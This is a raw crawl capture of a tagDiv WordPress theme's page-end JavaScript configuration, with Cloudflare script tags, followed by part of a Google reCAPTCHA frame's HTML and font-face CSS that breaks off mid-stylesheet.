r":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_37';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","tdicon":"td-icon-magnifier-medium-short","icon_color":"#000000","icon_color_h":"#00846b","disable_live_search":"yes","show_form":"yes","f_input_font_family":"702","f_placeholder_font_family":"702","f_btn_font_family":"702","f_btn_font_transform":"uppercase","f_btn_font_size":"12","f_btn_font_weight":"600","f_btn_font_spacing":"1","form_width":"400","form_border":"0","arrow_color":"rgba(0,0,0,0)","btn_bg_h":"[base64]","input_padding":"8px 12px","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_37');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	                                tdbSearchItem._is_live_search_active = false;
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                    

                        jQuery().ready(function () {
                            var tdsLeadsItem = new tdsLeads.item();

                            // Block unique ID.
                            tdsLeadsItem.blockUid = 'tdi_82';
                            tdsLeadsItem.jqueryObj = jQuery('.tdi_82');

                            // Google reCaptcha.
                            tdsLeadsItem.showCaptcha = false;
                            tdsLeadsItem.captchaSiteKey = '';

                            // Button texts.
                            tdsLeadsItem.subscribeBtnTxt = 'I want in'
                            tdsLeadsItem.unSubscribeBtnTxt = 'Unsubscribe'

                            // Acknowledgement checkbox.
                            tdsLeadsItem.acknowledgementCheckboxShow = false;
                            tdsLeadsItem.acknowledgementCheckboxMsg = 'SSd2ZSUyMHJlYWQlMjBhbmQlMjBhY2NlcHQlMjB0aGUlMjAlM0NhJTIwaHJlZiUzRCUyMiUyMyUyMiUzRVByaXZhY3klMjBQb2xpY3klM0MlMkZhJTNFLg==';

                            // Redirect URLs.
                            tdsLeadsItem.subscribedRdrURL = '';
                            tdsLeadsItem.unSubscribedRdrURL = '';

                            // AJAX submit.
                            tdsLeadsItem.ajaxSubmit = false;

                            // In composer flag.
                            
                            
                            // info/error messages
                            tdsLeadsItem.messages = {"ack_require":"Acknowledgment is required!","captcha_user_score":"CAPTCHA user score failed. Please contact us!","captcha_failed":"CAPTCHA verification failed!","success_subscribe":"Successfully subscribed!","success_unsubscribe":"Successfully unsubscribed!","input_placeholder":"Email address","unsubscribe_msg":"WW91IGhhdmUgYWxyZWFkeSBzdWJzY3JpYmVkIHRvIHRoaXMgbWFpbGluZyBsaXN0IQ=="};

                            tdsLeads.addItem( tdsLeadsItem );

                        });

                    
                

                    

                        jQuery().ready(function () {
                            var tdsLeadsItem = new tdsLeads.item();

                            // Block unique ID.
                            tdsLeadsItem.blockUid = 'tdi_127';
                            tdsLeadsItem.jqueryObj = jQuery('.tdi_127');

                            // Google reCaptcha.
                            tdsLeadsItem.showCaptcha = false;
                            tdsLeadsItem.captchaSiteKey = '';

                            // Button texts.
                            tdsLeadsItem.subscribeBtnTxt = 'I want in'
                            tdsLeadsItem.unSubscribeBtnTxt = 'Unsubscribe'

                            // Acknowledgement checkbox.
                            tdsLeadsItem.acknowledgementCheckboxShow = false;
                            tdsLeadsItem.acknowledgementCheckboxMsg = 'SSd2ZSUyMHJlYWQlMjBhbmQlMjBhY2NlcHQlMjB0aGUlMjAlM0NhJTIwaHJlZiUzRCUyMiUyMyUyMiUzRVByaXZhY3klMjBQb2xpY3klM0MlMkZhJTNFLg==';

                            // Redirect URLs.
                            tdsLeadsItem.subscribedRdrURL = '';
                            tdsLeadsItem.unSubscribedRdrURL = '';

                            // AJAX submit.
                            tdsLeadsItem.ajaxSubmit = false;

                            // In composer flag.
                            
                            
                            // info/error messages
                            tdsLeadsItem.messages = {"ack_require":"Acknowledgment is required!","captcha_user_score":"CAPTCHA user score failed. Please contact us!","captcha_failed":"CAPTCHA verification failed!","success_subscribe":"Successfully subscribed!","success_unsubscribe":"Successfully unsubscribed!","input_placeholder":"Email address","unsubscribe_msg":"WW91IGhhdmUgYWxyZWFkeSBzdWJzY3JpYmVkIHRvIHRoaXMgbWFpbGluZyBsaXN0IQ=="};

                            tdsLeads.addItem( tdsLeadsItem );

                        });

                    
                
</script>


<script type="c12639bfc05b01f8eed04c8f-text/javascript">var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_post_meta","style_general_single_date","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_bg_featured_image","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_column_title","style_general_tds_leads","style_general_inline_text"];</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c12639bfc05b01f8eed04c8f-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fea3a8f1ef4a435cb7f516cf0f56a373","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 04:34:25 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcUBBMTAAAAAKe8UFFC93mtKrifK2MTNlaLcpcn&co=aHR0cHM6Ly90ZWNob25tYWcuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=wcunplqvg2uj
body_size: 50447
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
